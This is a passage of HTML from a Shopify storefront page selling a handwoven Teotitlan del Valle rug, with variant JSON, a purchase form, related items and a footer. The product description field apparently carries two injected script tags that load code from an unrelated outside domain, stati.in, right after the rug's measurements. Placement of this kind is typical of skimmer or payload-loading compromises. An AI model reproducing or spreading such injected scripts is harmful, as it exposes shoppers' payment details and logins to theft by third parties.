Nude&quot;],&quot;price&quot;:26600,&quot;weight&quot;:1390,&quot;compare_at_price&quot;:38000,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;L026&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:7529909321831,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03316.jpg?v=1613502231&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:33184231653479,&quot;title&quot;:&quot;Indigo \/ Blue&quot;,&quot;option1&quot;:&quot;Indigo \/ Blue&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;L013-HR-TT-RG235-56UEC&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:16361393553511,&quot;product_id&quot;:4611357212775,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2021-02-16T13:03:51-06:00&quot;,&quot;updated_at&quot;:&quot;2021-02-16T13:03:51-06:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:720,&quot;height&quot;:960,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/IMG_4289.jpg?v=1613502231&quot;,&quot;variant_ids&quot;:[33184231653479]},&quot;available&quot;:false,&quot;name&quot;:&quot;Lulu Teotitlan Rug - Indigo \/ Blue&quot;,&quot;public_title&quot;:&quot;Indigo \/ Blue&quot;,&quot;options&quot;:[&quot;Indigo \/ Blue&quot;],&quot;price&quot;:26600,&quot;weight&quot;:1390,&quot;compare_at_price&quot;:38000,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;L013&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:8526256177255,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.75,&quot;height&quot;:960,&quot;width&quot;:720,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/IMG_4289.jpg?v=1613502231&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03316.jpg?v=1613502231&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03313.jpg?v=1613502231&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03314.jpg?v=1613502231&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03315.jpg?v=1613502231&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/IMG_4289.jpg?v=1613502231&quot;],&quot;featured_image&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03316.jpg?v=1613502231&quot;,&quot;options&quot;:[&quot;Color&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:7529909321831,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03316.jpg?v=1613502231&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03316.jpg?v=1613502231&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7529909223527,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03313.jpg?v=1613502231&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03313.jpg?v=1613502231&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7529909256295,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03314.jpg?v=1613502231&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03314.jpg?v=1613502231&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7529909289063,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03315.jpg?v=1613502231&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03315.jpg?v=1613502231&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:8526256177255,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.75,&quot;height&quot;:960,&quot;width&quot;:720,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/IMG_4289.jpg?v=1613502231&quot;},&quot;aspect_ratio&quot;:0.75,&quot;height&quot;:960,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/IMG_4289.jpg?v=1613502231&quot;,&quot;width&quot;:720}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-value=&#39;{\&quot;1\&quot;:2,\&quot;2\&quot;:\&quot;This piece comes from the village of Teotitlan del Valle, Oaxaca. It is made out of wool with natural dyes using a pedal loom.\&quot;}&#39; data-sheets-userformat=&#39;{\&quot;2\&quot;:33568769,\&quot;3\&quot;:{\&quot;1\&quot;:0,\&quot;3\&quot;:1},\&quot;14\&quot;:[null,2,0],\&quot;15\&quot;:\&quot;Arial\&quot;,\&quot;16\&quot;:10,\&quot;28\&quot;:1}&#39;\u003eThis piece comes from the village of \u003cstrong\u003eTeotitlan del Valle, Oaxaca\u003c\/strong\u003e. It is made out of \u003cstrong\u003ewool\u003c\/strong\u003e with \u003cstrong\u003enatural dyes\u003c\/strong\u003e using a \u003cstrong\u003epedal loom\u003c\/strong\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cstrong\u003eMeasurements:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-value=&#39;{\&quot;1\&quot;:2,\&quot;2\&quot;:\&quot;This piece comes from the village of Teotitlan del Valle, Oaxaca. It is made out of wool with natural dyes using a pedal loom.\&quot;}&#39; data-sheets-userformat=&#39;{\&quot;2\&quot;:33568769,\&quot;3\&quot;:{\&quot;1\&quot;:0,\&quot;3\&quot;:1},\&quot;14\&quot;:[null,2,0],\&quot;15\&quot;:\&quot;Arial\&quot;,\&quot;16\&quot;:10,\&quot;28\&quot;:1}&#39;\u003e148x80 cm\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e&quot;}"
      data-product-id="4611357212775">

    

    
      <div class="select">
        <label>Color</label>
        <select id="product-select-4611357212775productproduct-template" name="id">
          
            <option selected="selected" value="32504096489575" data-sku="L026-HR-TT-RG235-56UJL">Gray / Nude</option>
          
            <option  value="33184231653479" data-sku="L013-HR-TT-RG235-56UEC">Indigo / Blue</option>
          
        </select>
      </div>
    

    

    
    <div class="purchase clearfix ">
      

      
      <button type="submit" name="add" class="action_button add_to_cart" data-label="Add to Cart"><span class="text">Add to Cart</span></button>
    </div>
  </form>

      

      

      

      

       <div class="meta">
         

         

        
       </div>

      




  <hr />
  
<span class="social_buttons">
  Share:

  

  

  <a href="https://twitter.com/intent/tweet?text=Lulu%20Teotitlan%20Rug&url=https://showroombygreen.mx/products/lulu-teotitlan-rug" target="_blank" class="icon-twitter" title="Share this on Twitter"></a>

  <a href="https://www.facebook.com/sharer/sharer.php?u=https://showroombygreen.mx/products/lulu-teotitlan-rug" target="_blank" class="icon-facebook" title="Share this on Facebook"></a>

  
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://showroombygreen.mx/products/lulu-teotitlan-rug&description=Lulu Teotitlan Rug&media=https://showroombygreen.mx/cdn/shop/products/DSC03316_600x.jpg?v=1613502231"></a>
  

  <a target="_blank" class="icon-gplus" title="Share this on Google+" href="https://plus.google.com/share?url=https://showroombygreen.mx/products/lulu-teotitlan-rug"></a>

  <a href="mailto:?subject=Thought you might like Lulu Teotitlan Rug&amp;body=Hey, I was browsing Showroombygreen and found Lulu Teotitlan Rug. I wanted to share it with you.%0D%0A%0D%0Ahttps://showroombygreen.mx/products/lulu-teotitlan-rug" target="_blank" class="icon-email" title="Email this to a friend"></a>
</span>




    </div>

    
  </div>

  
  </div>

  

  
    

    

    

    
      
        <br class="clear" />
        <br class="clear" />
        <h4 class="title center">Related Items</h4>

        
        
        
        







<div itemtype="http://schema.org/ItemList" class="products">
  
    
      
        
  <div class="one-third column alpha thumbnail even" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/products/sik-rug" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width:2048px; ">
        <img  src="//showroombygreen.mx/cdn/shop/products/DSC03306_100x.jpg?v=1593738038"
              alt="Sik Teotitlan Rug"
              class="lazyload lazyload--mirage primary"
              style=" max-width:2048px;"
              data-sizes="auto"
              data-src="//showroombygreen.mx/cdn/shop/products/DSC03306_2048x.jpg?v=1593738038"
              data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03306_2048x.jpg?v=1593738038 2048w,
                            //showroombygreen.mx/cdn/shop/products/DSC03306_1600x.jpg?v=1593738038 1600w,
                            //showroombygreen.mx/cdn/shop/products/DSC03306_1200x.jpg?v=1593738038 1200w,
                            //showroombygreen.mx/cdn/shop/products/DSC03306_1000x.jpg?v=1593738038 1000w,
                            //showroombygreen.mx/cdn/shop/products/DSC03306_800x.jpg?v=1593738038 800w,
                            //showroombygreen.mx/cdn/shop/products/DSC03306_600x.jpg?v=1593738038 600w,
                            //showroombygreen.mx/cdn/shop/products/DSC03306_400x.jpg?v=1593738038 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      
        <img src="//showroombygreen.mx/cdn/shop/products/DSC03308_580x@2x.jpg?v=1593738038" class="secondary" alt="Sik Teotitlan Rug" />
      

      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Sik Teotitlan Rug</span>
      
      

      
        <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="266.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Showroombygreen" />
          <link itemprop="availability" href="http://schema.org/OutOfStock">
          <meta itemprop="itemCondition" content="New" />

          
            <span class="sold_out">Artisans Working</span>
          
        </span>
      
    </div>
    
      <div class="sale_banner">Sale</div>
    

    
    
    
  </a>
  
</div>




        
          
        
      
    
  
    
      
        
  <div class="one-third column  thumbnail odd" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/products/teotitlan-rug" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width:2048px; ">
        <img  src="//showroombygreen.mx/cdn/shop/products/DSC03310_100x.jpg?v=1593737926"
              alt="Koo Teotitlan Rug"
              class="lazyload lazyload--mirage primary"
              style=" max-width:2048px;"
              data-sizes="auto"
              data-src="//showroombygreen.mx/cdn/shop/products/DSC03310_2048x.jpg?v=1593737926"
              data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03310_2048x.jpg?v=1593737926 2048w,
                            //showroombygreen.mx/cdn/shop/products/DSC03310_1600x.jpg?v=1593737926 1600w,
                            //showroombygreen.mx/cdn/shop/products/DSC03310_1200x.jpg?v=1593737926 1200w,
                            //showroombygreen.mx/cdn/shop/products/DSC03310_1000x.jpg?v=1593737926 1000w,
                            //showroombygreen.mx/cdn/shop/products/DSC03310_800x.jpg?v=1593737926 800w,
                            //showroombygreen.mx/cdn/shop/products/DSC03310_600x.jpg?v=1593737926 600w,
                            //showroombygreen.mx/cdn/shop/products/DSC03310_400x.jpg?v=1593737926 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      
        <img src="//showroombygreen.mx/cdn/shop/products/DSC03309_580x@2x.jpg?v=1593737926" class="secondary" alt="Koo Teotitlan Rug" />
      

      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Koo Teotitlan Rug</span>
      
      

      
        <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="266.00" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Showroombygreen" />
          <link itemprop="availability" href="http://schema.org/InStock">
          <meta itemprop="itemCondition" content="New" />

          
            
            
              <span class="money">$266.00</span>
            
            
              <span class="was_price">
                <span class="money">$380.00</span>
              </span>
            
          
        </span>
      
    </div>
    
      <div class="sale_banner">Sale</div>
    

    
    
    
  </a>
  
</div>




        
          
        
      
    
  
    
      
    
  
</div>
      
    
  
</div>

<style>
  
</style>


</div>
      </div>

      
      <div id="shopify-section-footer" class="shopify-section footer-section"><div class="sub-footer">
  <div class="container">
    
      
        <div class="four columns">
          <h6 class="title">News &amp; Updates</h6>
          <p>Sign up to get the latest on sales, new releases and more …</p>
          <div class="newsletter ">
  <p class="message"></p>

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    

    
      <input type="hidden" name="contact[tags]" value="newsletter"/>
    

    
    
  
    <input type="hidden" name="challenge" value="false">  
    <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." autocorrect="off" autocapitalize="off" />
    <input type='submit' class="action_button sign_up" value="Sign Up" />
  </form>
</div>


          
        </div>
      
    
      
        <div class="four columns">
          
            <h6 class="title">Green is Good</h6>
          

          
            <p>While at <a href="http://www.greenisgood.mx/" title="http://www.greenisgood.mx/"><strong>Green is Good</strong></a>, we welcome people into our culture for a brief moment.</p><p>At <strong>Showroom,</strong> we give away little pieces of us for everybody to take home.</p>
          

          
            <ul class="social_icons">
              























            </ul>
          
        </div>
      
    
      
        <div class="four columns">
          
            <h6 class="title">Contact Info</h6>
          

          
            <p>Email: showroom@greenisgood.mx</p><p></p><p><a href="https://wa.link/vv54rr" title="https://wa.link/vv54rr">Tel: +52 3312880352</a></p>
          

          
            <ul class="social_icons">
              























            </ul>
          
        </div>
      
    
      
        <div class="four columns">
          
            <h6 class="title">Payment methods</h6>
          

          
            <p><strong>We accept payments via Paypal</strong></p><p></p><p><a href="https://showroombygreen.mx/pages/return-and-refund-policy" title="https://showroombygreen.mx/pages/return-and-refund-policy">Return and Refund Policy</a></p>
          

          
            <ul class="social_icons">
              























            </ul>
          
        </div>
      
    
  </div>
</div>

<div class="footer">
  <div class="container">
    <div class="sixteen columns">
      <p class="credits">
        &copy; 2026 <a href="/" title="">Showroombygreen</a>.
        
        
        <a target="_blank?ref=out-of-the-sandbox" rel="nofollow?ref=out-of-the-sandbox" href="http://es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore?ref=out-of-the-sandbox">Powered by Shopify</a>
      </p>
      
    </div>
  </div>
</div>


</div>

      <div id="search">
        <div class="container">
          <div class="ten columns offset-by-three center">
            <div class="right search-close">
              <span class="icon-close"></span>
            </div>
            <form action="/search">
              
                <input type="hidden" name="type" value="product" />
              
              <span class="icon-search search-submit"></span>
              <input type="text" name="q" placeholder="Search Showroombygreen..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
            </form>
          </div>
        </div>
      </div>
    </div>
    

    

    
    

    
  </body>
</html>
